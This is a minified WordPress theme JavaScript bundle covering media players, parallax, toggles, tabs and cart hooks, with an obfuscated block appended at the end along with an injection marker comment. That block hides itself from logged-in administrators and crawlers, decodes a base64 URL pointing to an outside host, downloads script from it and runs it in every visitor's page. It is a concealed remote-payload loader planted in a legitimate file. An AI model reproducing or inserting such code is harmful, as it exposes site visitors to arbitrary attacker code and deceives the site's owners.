c=r.controls.find(".mejs-volume-button");e.addEventListener("volumechange",(()=>e.setVolume(c.hasClass("mejs-mute")?1:0))),e.addEventListener("ended",(()=>{t.attributes.hasOwnProperty("loop")&&e.play()})),o||e.addEventListener("playing",(()=>{Object.keys(window.mejs.players).filter((e=>e!==r.id&&!window.mejs.players[e].xIsVideoBG)).map((e=>window.mejs.players[e])).forEach((e=>e.pause()))})),!0===r.isVideo&&(r.xIsVideoBG=o,function(e,t,{container:r,controls:s}){if(e.addEventListener("timeupdate",(function t(){n.trigger("xmejs:start"),e.removeEventListener("timeupdate",t)})),Eo()(r).on("exitedfullscreen",(()=>Eo()(e).removeAttr("style"))),i&&n.on("xmejs:start",(()=>n.find("video.x-mejs").removeAttr("poster"))),o)e.addEventListener("playing",(()=>{e.setMuted(!0),n.trigger("xmejs:bgvideoready")})),n.on("xmejs:bgvideoready",a),Eo()(window).on("resize",(()=>a));else{const t=()=>s.stop().animate({opacity:1},150),n=()=>s.stop().animate({opacity:0},150);e.addEventListener("playing",(()=>r.on("mouseenter",t).on("mouseleave",n))),e.addEventListener("pause",(()=>{r.off("mouseenter mouseleave"),t()}))}function a(){const e=n.find(i?".me-plugin":"video"),o=t.videoWidth,r=t.videoHeight,s=i||0===o?1280:o,a=i||0===r?720:r,l=n.outerWidth()||0,c=n.outerHeight()||0,d=l/s,u=c/a,h=d>u?d:u,p=Math.ceil(h*s+20),f=Math.ceil(h*a+20),g=Math.ceil((p-l)/2),m=Math.ceil((f-c)/2),v=l<g+20?l-20:g,y=c<m+20?c-20:m;e.width(p),e.height(f),n.find(".mejs-mediaelement").scrollLeft(v),n.find(".mejs-mediaelement").scrollTop(y)}function l(){const t=Eo()(`#${e.id}_container`);e.setVideoSize(t.outerWidth()||0,t.outerHeight()||0)}["flash","silverlight"].includes(e.pluginType)&&(l(),n.on("xmejs:bgvideosize",l),Eo()(window).on("resize",l))}(e,t,r))},error(e){l(e)}})}catch(e){l(e)}}));const{fontCompress:Es}=e;wt("[data-x-element-responsive-text]",((e,{selector:t,compression:n,minFontSize:o,maxFontSize:i})=>{t&&Array.from(document.querySelectorAll(t)).forEach((e=>Es(e,{c:n,min:o,max:i})))}));const{waypoint:Ts}=e;wt("[data-x-element-statbar]",((e,{triggerOffset:t}={})=>{Ts(e,(()=>{Array.from(e.querySelectorAll(".x-statbar-bar, .x-statbar-label")).forEach((e=>{e.classList.add("x-active")}))}),t)})),wt("[data-x-element-text-type]",((e,t)=>{Eo()(e).find(".text, .x-text-typing").xTyped({strings:t.strings,typeSpeed:t.type_speed,startDelay:t.start_delay,backSpeed:t.back_speed,backDelay:t.back_delay,loop:t.loop,showCursor:t.show_cursor,cursorChar:t.cursor})}));const{waypoint:As}=e;function Cs(){const e=Eo()(this),t=function(){if(e.hasClass("parallax"))if(/Android|webOS|Opera Mini|windows phone/i.test(navigator.userAgent)||/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream)e.css("background-attachment","scroll"),e.css({"background-attachment":"scroll","background-size":"cover","background-position":"center"});else{let t;e.hasClass("bg-image")&&(t=.1),e.hasClass("bg-pattern")&&(t=.3),t&&e.parallaxContentBand("50%",t)}};"complete"===document.readyState?t():Eo()(window).on("load",t)}function Ls(e,t,n,o){var i=(n=void 0===n?0:n)*(o=void 0===o?0:o);e.delay(i).queue((function(){e.removeClass("animated-hide").addClass(t).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",(function(){e.removeClass(t)})).dequeue()}))}function ks(e){e.find(".button").removeClass("button").addClass("x-anchor").wrapInner('<span class="x-anchor-content" style="-webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;"><span class="x-anchor-text"><span class="x-anchor-text-primary"></span></span></span>')}Eo().fn.parallaxContentBand=function(e,t){const n=Eo()(this);let o;const i=Eo()(window);let r=i.height();function s(){const s=i.scrollTop();n.each((()=>{const i=n.offset().top;i+(n.outerHeight()||0)<s||i>s+r||n.css("background-position",`${e} ${Math.floor((o-s)*t)}px`)}))}n.each((()=>{o=n.offset().top})),i.on("resize",(()=>{r=i.height(),n.each((()=>{o=n.offset().top}))})),i.on("scroll",s).resize(s),s()},ps("section",Cs),ps("content_band",Cs),ps("column",(function(e){if(!e.fade)return;const t=Eo()(this);As(t.parent()[0],(()=>{t.css({opacity:"1",transform:"translate(0, 0)"})}),"65%")})),ps("classic_card",(function(){const e=Eo()(this);function t(t){"A"!==t.target.tagName&&e.toggleClass("flipped")}function n(){e.addClass("flipped")}function o(){e.removeClass("flipped")}e.on("click",t),e.on("mouseenter",n),e.on("mouseleave",o),e.on("touchstart",(()=>{e.off("touchend",t),e.on("touchend",t)})),e.on("touchmove",(()=>{e.off("touchend",t)})),e.one("touchstart",(()=>{e.off("click",t),e.off("mouseenter",n),e.off("mouseleave",o)})),e.on("cs:setcardheight",(function(){const e=Eo()(this),t=e.find(".x-face-outer.front"),n=(t.find(".x-face-content").outerHeight()||0)+parseInt(t.css("border-top-width"),10)+parseInt(t.css("border-bottom-width"),10),o=e.find(".x-face-outer.back"),i=(o.find(".x-face-content").outerHeight()||0)+parseInt(o.css("border-top-width"),10)+parseInt(o.css("border-bottom-width"),10),r=Math.max(n,i);e.find(".x-card-inner").css({height:r})})),e.trigger("cs:setcardheight"),Eo()(window).on("load resize",(()=>{e.trigger("cs:setcardheight")}))})),ps("skill_bar",(function(e){As(this,(()=>{Eo()(this).find(".bar").animate({width:e.percent},750)}),"95%")})),ps("recent_posts",(function({fade:e}){e&&As(this,(()=>{Eo()(this).find("a").each((function(e,t){Eo()(t).delay(90*e).animate({opacity:"1"},750)})),setTimeout((function(){Eo()(this).addClass("complete")}),90*Eo()(this).find("a").length+400)}),"75%")})),ps("creative_cta",(function(e){console.log("CTA");let t=Eo()(this);t.children(".graphic").css("transform","translate(-50%, -50%) scale(0)"),t.on("mouseenter",(function(){t.css({"background-color":e.bg_color_hover}).children(".graphic").css("transform","translate(-50%, -50%) scale(1)")})),t.on("mouseleave",(function(){t.css({"background-color":e.bg_color}).children(".graphic").css("transform","translate(-50%, -50%) scale(0)")}))})),ps("feature_box",(function(e){var t=this;!0!==e.child&&"none"!==e.graphicAnimation&&As(t,(()=>{setTimeout((()=>{Ls(Eo()(t).find(".x-feature-box-graphic-outer"),"animated "+e.graphicAnimation)}),e.graphicAnimationDelay)}),e.graphicAnimationOffset+"%")})),ps("feature_list",(function(e){var t=this,n=Eo()(t).children().first().data("x-params"),o=0;"none"===n.graphicAnimation&&"none"===n.connectorAnimation||As(t,(function(){setTimeout((function(){Eo()(t).children("li").each((function(){var t=Eo()(this);if("none"!==n.graphicAnimation&&Ls(t.find(".x-feature-box-graphic-outer"),"animated "+n.graphicAnimation,o++,e.animationDelayBetween),"none"!==n.connectorAnimation){var i="animated "+n.connectorAnimation;if("middle"===n.alignV){var r=t.children(".lower"),s=t.next().children(".upper");Ls(r,i,o,e.animationDelayBetween),Ls(s,i,o++,e.animationDelayBetween)}else Ls(t.children(".full"),i,o++,e.animationDelayBetween)}}))}),e.animationDelayInitial)}),e.animationOffset+"%")})),ps("tabs",(function(e){const t=Eo()(this).children(".x-tabs-panels"),n=()=>{const n=this.querySelector(".x-tabs-list .x-active");if(!n||"none"===window.getComputedStyle(n).display){const e=Array.from(this.querySelectorAll(".x-tabs-list button")).find((e=>"none"!==window.getComputedStyle(e).display));Eo()(e).trigger("click")}if(!e.equalPanelHeight)return;let o=null;t.css({height:""}).children().each((function(){const e=Eo()(this).outerHeight()||0;(null===o||e>o)&&(o=e)})),t.css({height:o})};setTimeout((()=>n()),0),Eo()(window).on("resize",n)})),ps("tab_nav",(function({orientation:e}){if("vertical"===e){var t=Eo()(this);t.next(".x-tab-content").css({minHeight:t.outerHeight()||0})}})),wt(".x-mini-cart",(e=>{ks(Eo()(e))})),Eo()(document).on("added_to_cart wc_fragments_loaded wc_fragments_refreshed","body",(()=>{ks(Eo()(".x-mini-cart"))})),Eo()(document).on("wc_cart_button_updated",((e,t)=>{t.hasClass("x-anchor-button")&&t.parent().find(".added_to_cart").remove()})),Eo()((()=>{wt(".x-preview-woocommerce-product-gallery",(e=>{const t=Eo()(e);t.addClass("woocommerce-product-gallery").removeClass("x-woocommerce-product-gallery"),t.trigger("wc-product-gallery-before-init",[e,window.wc_single_product_params]),t.wc_product_gallery(window.wc_single_product_params),t.trigger("wc-product-gallery-after-init",[e,window.wc_single_product_params])}))})),wt("script[data-cs-late-style]",(function(e){const t=document.createElement("style");t.setAttribute("id",`cs-late-css-${e.getAttribute("data-cs-late-style")}`),t.appendChild(window.document.createTextNode(e.textContent)),window.document.head.appendChild(t),e.remove()}));const{listener:Ms,debounce:Ps}=e,Ds=e=>document.querySelector(`[data-x-toggleable="${e}"][data-x-toggle]`),Is=e=>document.querySelector(`[data-x-toggleable="${e}"]:not([data-x-toggle])`),Hs=e=>e?e.parentElement.matches(".x-nav-tabs-item")?"classic-tab":e.getAttribute("data-x-toggle"):null,Os=e=>e&&e.getAttribute("data-x-toggle-group"),Ws=(e,t)=>e&&(e.matches(t)?e:e.closest(t)),$s=e=>e&&e.getAttribute("data-x-toggleable"),zs=e=>e&&e.getAttribute("data-x-toggle-hash"),Ys=()=>window.location.hash.replace("#",""),Rs=e=>Array.from(document.querySelectorAll("[data-x-toggle-hash]")).filter((t=>zs(t)===e)).map($s),_s=e=>Ws(e,"[data-x-toggleable]:not([data-x-toggle])"),Xs=(e,t)=>{let n,o=[],i=e;for(;n=i&&_s(i);){const e=$s(n);i=Ds(e),o.push(e)}return t&&o.shift(),o};Eo()((e=>{const t=e("body");t.on("xToggleState","[data-x-toggleable]",(function(t,n){t.stopPropagation();const o=e(this),i=e(document.documentElement);if(o[0].hasAttribute("data-x-toggle-overlay")){const t=o.data("x-toggleable");n?e(`[data-x-toggleable=${t}][role="dialog"]`).data("x-disable-body-scroll")&&(i.addClass("x-overflow-hidden"),Fs.set(t,!0)):!n&&i.hasClass("x-overflow-hidden")&&(Fs.delete(t),i.removeClass("x-overflow-hidden"))}o.attr("aria-hidden")&&o.attr("aria-hidden",!n),o.attr("data-x-toggle-collapse")?function(e,t){t?function(e){let t=Eo()(e);var n=t.outerHeight()||0;t&&!0!==t.data("is-transitioning")&&(t.removeClass("x-collapsed"),t.addClass("x-collapsing"),t.attr("aria-hidden","false"),t.data("is-transitioning",!0),requestAnimationFrame((function(){setTimeout((function(){t.css({height:n})}),0)})),t.one("transitionend",(function(){t.removeClass("x-collapsing"),t.css({height:""}),t.data("is-transitioning",!1)})))}(e):function(e){let t=Eo()(e);var n=t.outerHeight()||0;t&&!0!==t.data("is-transitioning")&&!t.hasClass("x-collapsed")&&(t.css({height:n}),t.data("is-transitioning",!0),t.addClass("x-collapsing"),t.attr("aria-hidden","true"),requestAnimationFrame((function(){setTimeout((function(){t.css({height:""})}),0)})),t.one("transitionend",(function(){t.removeClass("x-collapsing"),t.addClass("x-collapsed"),t.data("is-transitioning",!1)})))}(e)}(this,n):o.attr("data-x-toggle-layered")?function(e,t){t?function(e){let t=Eo()(e),n=t.attr("data-x-toggleable"),o=t.closest("[data-x-toggle-layered-root]"),i=t.closest('ul:not([data-x-toggleable="'+n+'"])'),r=0;t.children("li").each((function(){r+=Eo()(this).outerHeight(!0)||0})),o.css({height:r}),i.removeClass("x-current-layer").addClass("x-prev-layer"),t.addClass("x-current-layer"),rr(e)}(e):function(e){let t=Eo()(e),n=t.attr("data-x-toggleable"),o=t.closest("[data-x-toggle-layered-root]"),i=t.closest('ul:not([data-x-toggleable="'+n+'"])'),r=0;i.children("li").each((function(){r+=Eo()(this).outerHeight(!0)||0})),i.hasClass("x-prev-layer")&&(o.css({height:r}),t.removeClass("x-current-layer"),i.addClass("x-current-layer").removeClass("x-prev-layer"),rr(e))}(e)}(this,n):o.hasClass("x-anchor")?or(this,n):"collapse-b"===o.attr("data-x-toggle")?o.toggleClass("collapsed",!n):o.parent().hasClass("x-nav-tabs-item")?o.parent().toggleClass("active",n):o.hasClass("x-tab-pane")?o.toggleClass("active",n):o.toggleClass("x-active",n)})),t.on("xToggleState","[data-x-toggle]",(function(t,n){const o=e(this);o.find(".x-toggle").toggleClass("x-active",n),o.attr("aria-expanded")&&o.attr("aria-expanded",n),o.attr("aria-selected")&&o.attr("aria-selected",n),qs||o.find("[data-x-toggle-anim]").each((function(){const t=e(this);t.hasClass("x-running")||t.one("animationiteration",(()=>{t.removeClass("x-running"),o.hasClass("x-active")||t.removeAttr("style")})),t.addClass("x-running"),o.hasClass("x-active")&&t.css({"animation-name":t.data("x-toggle-anim")})}))})),t.on("xToggleState",'[data-x-toggleable][tabindex="-1"]',((t,n)=>{n&&!window.csGlobal.isPreview&&e(t.currentTarget).focus()})),t.on("xToggleState","[data-x-toggleable].x-modal",((t,n)=>{if(n&&!window.csGlobal.isPreview){const n=e(t.currentTarget).find("[data-x-search] input");n.length>0&&n.focus()}}))}));let qs=!1;const Ns=new Map,Fs=new Map;let Bs,js=!1;function Vs(){let e=[];for(let[t,n]of Ns){const o=Is(t);n&&Fs.has(t)&&e.push(t),o||Ns.delete(t)}e.find((e=>!Ns.has(e)))&&document.documentElement.classList.remove("x-overflow-hidden")}function Gs(e){return Ns.has(e)||Ns.set(e,function(e){const t=Ds(e);switch(Hs(t)){case"collapse":case"layered":return t.matches(".x-active");case"tab":return n=Os(t),!!document.querySelector(`[data-x-toggle-group="${n||""}"].x-active`);case"classic-tab":return t.parentElement.matches(".active");case"collapse-b":return!t.matches(".collapsed")}var n;return!1}(e)),Ns.get(e)}function Us({id:e,state:t,_triggeringGroup:n,force:o}){const i=Gs(e);void 0===t&&(t=!i);const r=Ds(e);if(!o&&!n){if((e=>e&&e.matches(".mce-content-body"))(r))return;if(!t&&(e=>["tab","classic-tab"].includes(Hs(e)))(r))return}Ns.set(e,t),(i!==t||o)&&function(e,t){Array.from(document.querySelectorAll(`[data-x-toggleable="${e}"]`)).forEach((e=>{e.dispatchEvent(new CustomEvent("tco-toggle",{bubbles:!0,detail:{state:t}})),Eo()(e).trigger("xToggleState",[t])}))}(e,t),n||(e=>document.querySelectorAll(`[data-x-toggle-group="${Os(e)}"]:not([data-x-toggleable="${$s(e)}"])`))(r).forEach((e=>{Us({force:o,id:$s(e),state:!1,_triggeringGroup:!0})}))}window.xToggleIntegrityCheck=function(){clearTimeout(Bs),Bs=setTimeout(Vs,500)},window.xToggleGetState=e=>Gs(e),window.xToggleGetStateFromNode=e=>Gs($s(e)),window.xToggleUpdate=(e,t)=>Us({id:e,state:t}),window.xToggleDelete=e=>Ns.delete(e);let Ks=!1;window.xToggleTempUnlock=()=>{Ks=!!js,js=!1},window.xToggleTempRelock=()=>{js=Ks},window.xToggleSetLocking=e=>{js=!!e};const Qs=e=>{const t=_s(e);if(t){if(t.matches(".x-modal")&&!e.closest(".x-modal-content"))return!0;if(t.matches(".x-off-canvas")&&!e.closest(".x-off-canvas-content"))return!0}return!1},Js=()=>{Rs(Ys()).forEach((e=>{Us({id:e,state:!0})}))};window.addEventListener("tcoHistoryPush",Js,!1),window.addEventListener("hashchange",Js,!1);const Zs=({ignoreHoverToggle:e=!0}={})=>t=>{const[n,o]=(e=>{const t=(e=>Ws(e,"[data-x-toggle]"))(e);return[t,$s(t)]})(t.target);((e,t,n)=>{if(!e||t.isContentEditable)return!1;if(e.matches("[data-x-toggle-hover]")){if(js)return!0;if(n)return!1}const o=e.querySelector("[data-x-toggle-nested-trigger]");return o?Ws(t,"[data-x-toggle-nested-trigger]")===o:Ws(t,"[data-x-toggle]")===e})(n,t.target,e)&&(Ws(t.target,"a[href]")&&t.preventDefault(),Us({id:o}));const i=!o&&Ws(t.target,"[data-x-toggle-close]"),r=i&&$s(Ws(i,"[data-x-toggleable]"));r&&Us({id:r});const s=Ws(t.target,"a[href]"),a=s?s.getAttribute("href").replace("#","").trim():"",l=a&&a===Ys()?Rs(Ys()):[];l.length>0&&l.forEach((e=>{Us({id:e,state:!0})})),((e,{exclude:t=[]}={})=>{if(js)return;const n=[...Xs(e,Qs(e)),...t].filter((e=>!!e));Array.from(document.querySelectorAll("[data-x-toggleable].x-dropdown, [data-x-toggleable].x-off-canvas, [data-x-toggleable].x-modal")).map((e=>e.getAttribute("data-x-toggleable"))).filter((e=>!n.includes(e))).forEach((e=>Us({id:e,state:!1})))})(t.target,{exclude:[o,r,...l]})};document.addEventListener("readystatechange",(()=>{"complete"===document.readyState&&(window.document.body.addEventListener("click",Zs()),wt("[data-x-toggleable]",(e=>{const t=$s(e),n=zs(e);(Gs(t)||n&&n===Ys())&&(window.csGlobal.isPreview&&(qs=!0,e.setAttribute("data-x-disable-animation",!0)),Us({id:t,state:!0,force:!0}),qs&&(qs=!1,setTimeout((()=>{e.removeAttribute("data-x-disable-animation")}),60)))})))}));const ea={},ta=e=>t=>{Us({id:e,state:!0})},na=e=>t=>(ea[e].canHoverLeave=!1,Us({id:e,state:!1}),()=>{});wt("[data-x-toggleable]:not([data-x-toggle])",(e=>{const t=$s(e),n=Ds(t);n&&(ea[t]||(ea[t]={canHoverLeave:!1,cancelEnter:()=>{},cancelLeave:()=>{},hasHoverToggle:()=>!!document.querySelector(`[data-x-toggleable="${t}"][data-x-toggle-hover]`),onEnter:Ps(ta(t),100),onLeave:Ps(na(t),100)}),n.addEventListener("mouseenter",(()=>{ea[t].hasHoverToggle()&&(ea[t].canHoverLeave=!0,ea[t].cancelLeave(),Gs(t)||(ea[t].cancelEnter=ea[t].onEnter()))})),n.addEventListener("mouseleave",(()=>{ea[t].canHoverLeave&&(js||(ea[t].cancelLeave=ea[t].onLeave()))})),e.addEventListener("mouseenter",(()=>{const n=[t,...Xs(_s(e))];setTimeout((()=>{n.forEach((e=>{ea[e]&&ea[e].cancelLeave()}))}))})),e.addEventListener("mouseleave",(({toElement:n})=>{[t,...Xs(_s(e))].forEach((e=>{ea[e]&&ea[e].canHoverLeave&&(js||(ea[e].cancelLeave=ea[e].onLeave()))})),Xs(_s(n)).forEach((e=>{ea[e]&&ea[e].cancelLeave()}))})))})),wt("[data-x-toggle]",(e=>{const t=Zs({ignoreHoverToggle:!1});e.addEventListener("keydown",(e=>{"Enter"===e.key&&t(e)}))})),wt("[data-x-toggle-layered-root]",(e=>{const t=function(){const t=((e,t)=>e&&(e.matches(t)?e:e.find(t)))(e,".x-current-layer"),n=Array.from(t.children).filter((e=>e.matches("li"))).reduce(((e,t)=>e+(e=>{const{marginTop:t,marginBottom:n}=getComputedStyle(e);return e.offsetHeight+parseInt(t)+parseInt(n)})(t)),0);e.style.height=`${n}px`};t(),window.addEventListener("resize",t)})),xo.filter("hash_scrolling_allow",((e,t,n)=>!n.target.hasAttribute("data-x-toggle-nested-trigger")&&!n.target.hasAttribute("data-x-skip-scroll")&&e)),xo.action("hash_scrolling_before",(({anchor:e})=>{const t=Eo()(e),n=t.closest(".x-modal.x-active, .x-off-canvas.x-active");0===n.length||t[0].hasAttribute("data-x-toggleable")&&0===t.find("[data-x-toggle-nested-trigger]").length||Us({id:n.attr("data-x-toggleable"),state:!1})})),Vt("ontoggleclose",((e,t,n)=>Ms(n.closest("[data-x-toggleable]"),"tco-toggle",(t=>{t.detail.state&&e()}))),{defaultOption:"throttle"}),Vt("ontoggleopen",((e,t,n)=>Ms(n.closest("[data-x-toggleable]"),"tco-toggle",(t=>{t.detail.state||e()}))),{defaultOption:"throttle"}),n(344),window.csGlobal=window.csGlobal||{},window.csGlobal.rivet=On,window.csGlobal._=window.csGlobal.rivet.util,window.csGlobal.everinit=On.attach,window.csGlobal.PerfectScrollbar=po,window.csGlobal.adminBarOffset=yo,window.csGlobal.csHooks=xo;const oa=window.csGlobal})(),(tco=void 0===tco?{}:tco).main=o})();
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
